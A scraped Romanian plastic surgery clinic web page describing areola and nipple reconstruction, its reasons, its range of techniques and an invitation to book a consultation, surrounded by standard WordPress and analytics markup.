menu-item-type-post_type menu-item-object-page menu-item-1493"><a href='https://klarabancila.ro/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
<div class='mobile-mini-widgets-in-menu'></div>
</div>
<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
<div class="wf-wrap">
<div class="page-title-head hgroup"><h1 >Reconstructie areola</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://klarabancila.ro/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://klarabancila.ro/operatii/" title="">Operatii</a></li><li class="current">Reconstructie areola</li></ol></div>			</div>
</div>
<div id="main" class="sidebar-none sidebar-divider-vertical"  >
<div class="main-gradient"></div>
<div class="wf-wrap">
<div class="wf-container-main">
<div id="content" class="content" role="main">
<div class="vc_row wpb_row vc_row-fluid pt dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<p>Stim cu totii ca detaliile conteaza, iar acest lucru este la fel de valabil si in estetica sanilor. Indraznesc sa spun, mai ales cand estetica are ca misiune redarea integritatii. Sau macar a iluziei acesteia, daca mai mult nu se poate.</p>
<p><strong>Areola</strong> si <strong>mamelonul</strong> fac parte din san, iar reconstructia lor, in general, apare ca <strong>o nevoie</strong> sau ca <strong>o consecinta</strong> a unei interventii de amploare asupra sanului si destul de rar ca o idee de sine statatoare.</p>
<p>Mai exact, este solicitata frecvent de femei (dar nu numai), fie dupa reconstructia mamara dupa o ablatie <strong>oncologica</strong> (interventie care consta in indepartarea unei tumori la san), fie dupa o interventie de <strong>marire </strong>sau <strong>micsorare</strong> a sanilor.</p>
<p><strong>Provocarea</strong>, in acest tip de interventie, este<strong> obtinerea simetriei </strong>si a<strong> aspectului </strong>cat mai apropiat de cel al mamelonului si areolei sanului normal, iar reusita vine si cu important confort psihic, nu doar estetic.</p>
<p>In privinta <strong>metodelor de reconstructie</strong>, acestea sunt multiple, fiecare cu <strong>avantaje </strong>si <strong>dezavantaje</strong>, pe care le vom analiza la o <strong>consultatie</strong>, pentru a o putea alege pe cea potrivita in cazul tau.</p>
<p>Decizia corecta va fi strans legata de aspecte privind <strong>istoricul medical</strong>, de <strong>dorintele </strong>pe care le ai, <strong>asteptarile</strong>, <strong>riscurile</strong>, <strong>limitarile</strong> si <strong>beneficiile</strong> fiecarui tip de metoda posibila.</p>
<p>Dintre acestea, amintesc: tatuajul medical, grefa de mamelon si areola, metoda impartirii areolei (din pielea areolei sanului opus, care este redusa ca dimensiune), cu grefa din tesut labial/din zona inghinala/din tesutul postauriculat, pleoapa, pielea gatului sau axila, cu grefa de piele tip „gogoasa”, prin impartirea mamelonului, cu ajutorul implantului de silicon, prin proiectarea grefei areolare sau cu grefa suprapusa, grefa compozita, injectiile cu fillere, grefa autologa de grasime obtinuta prin aspiratie etc.</p>
<p>Bineinteles, voi fi total deschisa in a-ti raspunde la orice intrebare in plus fata de informatiile pe care ti le voi expune la consultatie. Numai sa te programezi.</p>
<p><strong>Bine de stiut! </strong></p>
<ul>
<li>Reusita unei interventii depinde si de tine, prin modul in care <strong>respecti</strong> instructiunile post-operatorii si datele fixate pentru <strong>controalele</strong></li>
<li>Tratamentul este <strong>personalizat</strong>, in functie de particularitatile tale medicale si, prin urmare, <strong>pretul</strong> interventiei va fi stabilit la consultatie.</li>
</ul>
</div>
</div>
</div></div></div></div>
<span class="cp-load-after-post"></span><div class="swp-hidden-panel-wrap" style="display: none; visibility: collapse; opacity: 0"><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="46" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fklarabancila.ro%2Foperatii%2Freconstructie-areola%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fklarabancila.ro%2Foperatii%2Freconstructie-areola%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Reconstructie+areola&url=https%3A%2F%2Fklarabancila.ro%2Foperatii%2Freconstructie-areola%2F" data-link="https://twitter.com/intent/tweet?text=Reconstructie+areola&url=https%3A%2F%2Fklarabancila.ro%2Foperatii%2Freconstructie-areola%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div></div><div class="swp-content-locator"></div>
</div><!-- #content -->

</div><!-- .wf-container -->
</div><!-- .wf-wrap -->
</div><!-- #main -->
<!-- !Footer -->
<footer id="footer" class="footer solid-bg">
<div class="wf-wrap">
<div class="wf-container-footer">
<div class="wf-container">
<section id="smyoutubesubscribe_widget-2" class="widget SMYouTubesubscribe_Widget wf-cell wf-1-4"><div class="widget-title">Aboneaza-te la canalul de Youtube</div>		<style type="text/css">
.dark_theme{
padding: 8px; 
background: rgb(85, 85, 85);
}
</style>
<div class="ytsubscribe_container default_theme">
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channelid="UCqW_72YyGtKAxH0GsWI1XNA" data-layout="full" data-theme="default" data-count="hidden"></div>
</div>
</section>					</div><!-- .wf-container -->
</div><!-- .wf-container-footer -->
</div><!-- .wf-wrap -->
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
<div class="wf-wrap">
<div class="wf-container-bottom">
<div id="branding-bottom"><a href="https://klarabancila.ro/"><img class=" preload-me" src="https://klarabancila.ro/wp-content/uploads/2023/03/logo.jpg" srcset="https://klarabancila.ro/wp-content/uploads/2023/03/logo.jpg 111w, https://klarabancila.ro/wp-content/uploads/2023/03/logo.jpg 111w" width="111" height="111"   sizes="111px" alt="Chirurgie Estetica" /></a></div>
<div class="wf-float-right">
</div>
</div><!-- .wf-container-bottom -->
</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
</footer><!-- #footer -->
<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>
</div><!-- #page -->
<script type="text/javascript" id="modal">
jQuery(window).on( 'load', function(){
startclock();
});
function stopclock (){
if(timerRunning) clearTimeout(timerID);
timerRunning = false;
//document.cookie="time=0";
}
function showtime () {
var now = new Date();
var my = now.getTime() ;
now = new Date(my-diffms) ;
//document.cookie="time="+now.toLocaleString();
timerID = setTimeout('showtime()',10000);
timerRunning = true;
}
function startclock () {
stopclock();
showtime();
}
var timerID = null;
var timerRunning = false;
var x = new Date() ;
var now = x.getTime() ;
var gmt = 1768620416 * 1000 ;
var diffms = (now - gmt) ;
</script>
<script type="text/javascript" id="slidein">
jQuery(window).on( 'load', function(){
startclock();
});
function stopclock (){
if(timerRunning) clearTimeout(timerID);
timerRunning = false;
//document.cookie="time=0";
}
function showtime () {
var now = new Date();
var my = now.getTime() ;
now = new Date(my-diffms) ;
//document.cookie="time="+now.toLocaleString();
timerID = setTimeout('showtime()',10000);
timerRunning = true;
}
function startclock () {
stopclock();
showtime();
}
var timerID = null;
var timerRunning = false;
var x = new Date() ;
var now = x.getTime() ;
var gmt = 1768620417 * 1000 ;
var diffms = (now - gmt) ;
</script>
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SCD88VE583"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-SCD88VE583');
</script>
<!-- Call Now Button 1.3.8 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0722532299" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#009900;" onclick='ga("send", "event", "Contact", "Call Now Button", "Phone");'><span>Call Now Button</span></a>
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
<a href="https://klarabancila.ro/operatii/reconstructie-areola/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://klarabancila.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" alt="ro" title="Română"><span class="wpml-ls-native">Română</span></a>
</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
<a href="https://klarabancila.ro/en/surgeries/areola-reconstruction/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://klarabancila.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-display">Engleză</span></a>
</li></ul>
</div><script type='text/javascript' src='https://klarabancila.ro/wp-content/themes/graffish/js/main.min.js?ver=6.9.0' id='dt-main-js'></script>
<script type='text/javascript' id='social_warfare_script-js-extra'>
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"46","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://klarabancila.ro/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1' id='social_warfare_script-js'></script>
<script type='text/javascript' src='https://klarabancila.ro/wp-content/themes/graffish/js/legacy.min.js?ver=6.9.0' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://klarabancila.ro/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=6.9.0' id='the7pt-js'></script>
<script type='text/javascript' src='https://klarabancila.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='icegram_main_js-js-extra'>
/* <![CDATA[ */
var icegram_pre_data = {"ajax_url":"https:\/\/klarabancila.ro\/wp-admin\/admin-ajax.php","post_obj":{"is_home":false,"page_id":46,"action":"display_messages","shortcodes":[],"cache_compatibility":"no","device":"laptop"}};
var icegram_data = {"messages":[{"post_title":"Consultatie sau tratament?","type":"action-bar","theme":"hello","headline":"Consultatie sau tratament? ","icon":"","message":"<p>Alege chiar acum tratamentul preferat!<\/p>\n","animation":"no-anim","form_header":"","form_html_original":"\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t","form_footer":"","label":"Programeaza-te!","link":"https:\/\/klarabancila.ro\/programare-consultatie\/","use_custom_code":"yes","custom_css":"#ig_this_message .ig_headline{ \/* font-size: 3em !important; *\/ }","custom_js":"<script type=\"text\/javascript\"> \/* add your js code here *\/ <\/script>","form_style":"style_0","form_layout":"bottom","form_bg_color":"","form_text_color":"","bg_color":"#81d742","text_color":"#000000","cta_bg_color":"","cta_text_color":"","position":"01","id":"1686","original_message_id":"1686","delay_time":0,"retargeting":"","campaign_id":1685,"expiry_time":"","retargeting_clicked":"yes","expiry_time_clicked":"+1 week","title":"","form_html":"\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t"}],"ajax_url":"https:\/\/klarabancila.ro\/wp-admin\/admin-ajax.php","defaults":{"icon":"https:\/\/klarabancila.ro\/wp-content\/plugins\/icegram\/lite\/assets\/images\/icegram-logo-branding-64-grey.png","powered_by_logo":"","powered_by_text":""},"scripts":["https:\/\/klarabancila.ro\/wp-content\/plugins\/icegram\/lite\/assets\/js\/icegram.min.js?var=3.1.8"],"css":["https:\/\/klarabancila.ro\/wp-content\/plugins\/icegram\/lite\/assets\/css\/frontend.min.css?var=3.1.8","https:\/\/klarabancila.ro\/wp-content\/plugins\/icegram\/lite\/message-types\/action-bar\/themes\/action-bar.min.css?var=3.1.8","https:\/\/klarabancila.ro\/wp-content\/plugins\/icegram\/lite\/message-types\/action-bar\/themes\/hello.css?var=3.1.8"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://klarabancila.ro/wp-content/plugins/icegram/lite/assets/js/main.min.js?ver=3.1.8' id='icegram_main_js-js'></script>
<script type="text/javascript"> var swp_nonce = "67125dffe4";var swpFloatBeforeContent = false; var swp_ajax_url = "https://klarabancila.ro/wp-admin/admin-ajax.php"; var swp_post_id = "46";var swpClickTracking = false;</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" title="Share"></button>
<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div> 
</div>
<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
</button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
</button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 3.3385670185089 seconds, on 17-01-26 6:26:57 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fklarabancila.ro&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="HM7nJ--DcVxk4seoVx1A9Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="HM7nJ--DcVxk4seoVx1A9Q"></script></body></html>